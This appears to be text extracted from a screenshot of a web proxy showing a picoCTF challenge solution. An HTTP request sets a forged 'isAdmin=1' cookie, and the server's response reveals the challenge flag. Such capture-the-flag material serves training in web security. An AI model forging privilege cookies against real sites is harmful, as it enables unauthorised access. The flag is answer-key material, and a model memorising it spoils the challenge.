 Request
Pretty Raw Hex \n
1 GET /check.php HTTP/1.1
2 Host: saturn.picoctf.net:62846
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 Referer: http://saturn.picoctf.net:62846/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: isAdmin=1
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
6 Content-Length: 79
7
8
9
10
11
12 <html>
13 <body>
14
15
16
17 <p>
picoCTF{gr4d3_A_c00k13_65fd1e1a}
</p>
18
19
20 </body>
21 </html>
22